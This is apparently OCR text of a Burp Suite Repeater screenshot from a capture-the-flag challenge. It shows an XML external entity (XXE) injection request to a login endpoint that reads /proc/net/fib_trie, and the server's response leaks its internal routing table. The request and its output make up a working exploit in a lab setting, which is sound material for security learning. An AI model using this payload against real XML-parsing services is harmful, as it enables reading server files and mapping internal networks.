 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
11 × 12 × +
Send Cancel < > Target: http://b8236764-a34e-4ecd-9f92-395d219347c6.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 57cb3c72-018d-4223-9037-a2c32a7491a3.node4.buuoj.cn:81
3 Content-Length: 176
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
7 Content-Type: application/xml;charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE test [
14 <!ENTITY file SYSTEM "file:///proc/net/fib_trie">]>
15 <user>
<username>
&file;
</username>
<password>
123a
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 <result>
<code>
0
</code>
<msg>
Main:
11 +-- 0.0.0.0/0 3 0 5
12 +-- 0.0.0.0/4 2 0 2
13 |-- 0.0.0.0
14 /0 universe UNICAST
15 |-- 10.244.80.253
16 /32 host LOCAL
17 +-- 127.0.0.0/8 2 0 2
18 +-- 127.0.0.0/31 1 0 0
19 |-- 127.0.0.0
20 /32 link BROADCAST
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST
33 |-- 10.244.80.253
34 /32 host LOCAL
35 +-- 127.0.0.0/8 2 0 2
36 +-- 127.0.0.0/31 1 0 0
37 |-- 127.0.0.0
? Search... 0 matches
INSPECTOR
Done 1,165 bytes | 106 millis